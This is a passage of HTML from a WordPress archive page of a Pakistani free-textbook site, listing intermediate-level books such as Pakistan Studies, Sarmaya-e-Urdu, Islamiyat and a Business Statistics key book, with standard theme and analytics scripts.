						<a href="https://freebooks.pk/books/past-papers-for-11th-class-part-1-english-islamiat-urdu/">
							<img width="193" height="300" src="https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-Class-11th-Part-1-English-Islamiat-Urdu-1-193x300.jpg" class="attachment-medium size-medium wp-post-image" alt="past papers of 1st year" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-Class-11th-Part-1-English-Islamiat-Urdu-1-193x300.jpg 193w, https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-Class-11th-Part-1-English-Islamiat-Urdu-1-768x1191.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-Class-11th-Part-1-English-Islamiat-Urdu-1-660x1024.jpg 660w, https://freebooks.pk/wp-content/uploads/2016/08/Past-Papers-for-Class-11th-Part-1-English-Islamiat-Urdu-1.jpg 781w" sizes="(max-width: 193px) 100vw, 193px" title="Past Papers for 11th Class (Part 1 English, Islamiat &amp; Urdu) 8">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				In this book you will find previous unsolved board papers of class 11th for the subjects English, Islamiat and Urdu. It includes past papers from 2009 to 2013.		</p>
			</div>

			</div>
</article>
<article id="post-389" class="post-389 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-12th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-pakistan-studies resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/pakistan-studies-mutalia-pakistan-for-12th-class/" rel="bookmark">Pakistan Studies (Mutalia Pakistan) for 12th Class</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-06-05T11:49:18+05:00" itemprop="dateModified">June 5, 2020</time><time class="entry-date published" datetime="2016-07-30T19:17:46+05:00" itemprop="datePublished">July 30, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/pakistan-studies-mutalia-pakistan-for-12th-class/">
							<img width="217" height="300" src="https://freebooks.pk/wp-content/uploads/2016/07/Page0.9-1-1-217x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Pakistan Studies (Mutalia Pakistan) for 12th" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/07/Page0.9-1-1-217x300.jpg 217w, https://freebooks.pk/wp-content/uploads/2016/07/Page0.9-1-1-768x1061.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/07/Page0.9-1-1-741x1024.jpg 741w, https://freebooks.pk/wp-content/uploads/2016/07/Page0.9-1-1.jpg 985w" sizes="(max-width: 217px) 100vw, 217px" title="Pakistan Studies (Mutalia Pakistan) for 12th Class 9">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The Book Pakistan Studies is for class 12th. It is a Compulsory subject for Intermediate second year. This book is published by Punjab textbook board Lahore.		</p>
			</div>

			</div>
</article>
<article id="post-379" class="post-379 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-11th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-urdu resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/urdu-sarmaya-e-urdu-for-11th-class/" rel="bookmark">Urdu Book (Sarmaya-e-Urdu) for 11th Class Free Download</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-24T17:31:54+05:00" itemprop="dateModified">June 24, 2019</time><time class="entry-date published" datetime="2016-07-28T22:36:26+05:00" itemprop="datePublished">July 28, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/urdu-sarmaya-e-urdu-for-11th-class/">
							<img width="231" height="300" src="https://freebooks.pk/wp-content/uploads/2016/07/Urdu-Part-1-1-231x300.jpg" class="attachment-medium size-medium wp-post-image" alt="(Sarmaya-e-Urdu) for 11th" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/07/Urdu-Part-1-1-231x300.jpg 231w, https://freebooks.pk/wp-content/uploads/2016/07/Urdu-Part-1-1-768x998.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/07/Urdu-Part-1-1-788x1024.jpg 788w, https://freebooks.pk/wp-content/uploads/2016/07/Urdu-Part-1-1.jpg 1048w" sizes="(max-width: 231px) 100vw, 231px" title="Urdu Book (Sarmaya-e-Urdu) for 11th Class Free Download 10">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The Book Sarmaya-e-Urdu is for class 11th. It is a Compulsory subject for Intermediate first year. This book is published by Punjab textbook board Lahore.		</p>
			</div>

			</div>
</article>
<article id="post-330" class="post-330 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-fa category-fsc category-i-com category-ics category-intermediate tag-11th-class tag-fa tag-fsc tag-i-com tag-ics tag-intermediate tag-islamic-studies resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/islamic-studies-islamiyat-for-11th-class/" rel="bookmark">Islamic Studies (Islamiyat) for 11th Class</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2019-06-24T17:03:27+05:00" itemprop="dateModified">June 24, 2019</time><time class="entry-date published" datetime="2016-07-20T19:14:36+05:00" itemprop="datePublished">July 20, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/islamic-studies-islamiyat-for-11th-class/">
							<img width="212" height="300" src="https://freebooks.pk/wp-content/uploads/2016/07/Islamiyat-Part-1-1-212x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Islamic Studies" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/07/Islamiyat-Part-1-1-212x300.jpg 212w, https://freebooks.pk/wp-content/uploads/2016/07/Islamiyat-Part-1-1-768x1086.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/07/Islamiyat-Part-1-1-724x1024.jpg 724w, https://freebooks.pk/wp-content/uploads/2016/07/Islamiyat-Part-1-1.jpg 990w" sizes="(max-width: 212px) 100vw, 212px" title="Islamic Studies (Islamiyat) for 11th Class 11">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>				The Book Islamic Studies is for class 11th. It is a Compulsory subject for Intermediate first year. This book is published by Punjab textbook board Lahore.		</p>
			</div>

			</div>
</article>
<article id="post-339" class="post-339 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-i-com category-intermediate tag-12th-class tag-business-statistics tag-i-com tag-intermediate resize-featured-image" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://freebooks.pk/books/key-book-for-business-statistics-i-com-part-2/" rel="bookmark">Key Book for Business Statistics I.Com Part 2</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-04-13T20:02:20+05:00" itemprop="dateModified">April 13, 2020</time><time class="entry-date published" datetime="2016-07-16T19:02:09+05:00" itemprop="datePublished">July 16, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://freebooks.pk/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://freebooks.pk/books/key-book-for-business-statistics-i-com-part-2/">
							<img width="200" height="300" src="https://freebooks.pk/wp-content/uploads/2016/07/Key-Book-for-Business-Statistics-I.Com-Part-2-1-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Business Statistics I.Com" itemprop="image" decoding="async" loading="lazy" srcset="https://freebooks.pk/wp-content/uploads/2016/07/Key-Book-for-Business-Statistics-I.Com-Part-2-1-200x300.jpg 200w, https://freebooks.pk/wp-content/uploads/2016/07/Key-Book-for-Business-Statistics-I.Com-Part-2-1-768x1150.jpg 768w, https://freebooks.pk/wp-content/uploads/2016/07/Key-Book-for-Business-Statistics-I.Com-Part-2-1-684x1024.jpg 684w, https://freebooks.pk/wp-content/uploads/2016/07/Key-Book-for-Business-Statistics-I.Com-Part-2-1.jpg 929w" sizes="(max-width: 200px) 100vw, 200px" title="Key Book for Business Statistics I.Com Part 2 12">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>This is a Key Book for&nbsp;Business Statistics I.Com Part &#8211; 2 for class 12th. This book&nbsp;contains all solved Exercises&nbsp;from the &#8230; </p>
<p class="read-more-container"><a title="Key Book for Business Statistics I.Com Part 2" class="read-more button" href="https://freebooks.pk/books/key-book-for-business-statistics-i-com-part-2/#more-339" aria-label="Read more about Key Book for Business Statistics I.Com Part 2">Read more</a></p>
			</div>

			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Previous"><a href="https://freebooks.pk/tag/i-com/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page</span>1</span>
<a class="page-numbers" href="https://freebooks.pk/tag/i-com/page/2/"><span class="screen-reader-text">Page</span>2</a>
<a class="next page-numbers" href="https://freebooks.pk/tag/i-com/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-90"><a href="https://freebooks.pk/category/accounting/">Accounting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://freebooks.pk/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://freebooks.pk/category/bscs/">BSCS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freebooks.pk/category/class-10th/">Class 10Th</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freebooks.pk/category/class-6th/">Class 6Th</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://freebooks.pk/category/class-7th/">Class 7Th</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freebooks.pk/category/class-8th/">Class 8Th</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freebooks.pk/category/class-9th/">Class 9Th</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://freebooks.pk/category/css/">CSS</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://freebooks.pk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://freebooks.pk/category/fa/">FA</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://freebooks.pk/category/fsc/">FSC</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://freebooks.pk/category/graduate/">Graduate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://freebooks.pk/category/homeopathic/">Homeopathic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://freebooks.pk/category/i-com/">I.Com</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://freebooks.pk/category/ics/">ICS</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://freebooks.pk/category/information-technologies/">Information Technologies</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://freebooks.pk/category/intermediate/">Intermediate</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freebooks.pk/category/panjab-text-book/">Panjab Text Book</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freebooks.pk/category/stories/">Stories</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freebooks.pk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget inner-padding widget_block"></aside><aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3183"><a href="https://freebooks.pk/">Home</a></li>
<li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3194"><a href="https://freebooks.pk/about-us/">About Us</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3179"><a rel="privacy-policy" href="https://freebooks.pk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://freebooks.pk/dmca/">DMCA</a></li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://freebooks.pk/terms-services/">Terms of Services</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://freebooks.pk/contact-us/">Contact Us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Free Books Download</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://freebooks.pk/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://freebooks.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/freebooks.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://freebooks.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"061475076b464d82a7f982a17caea00d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
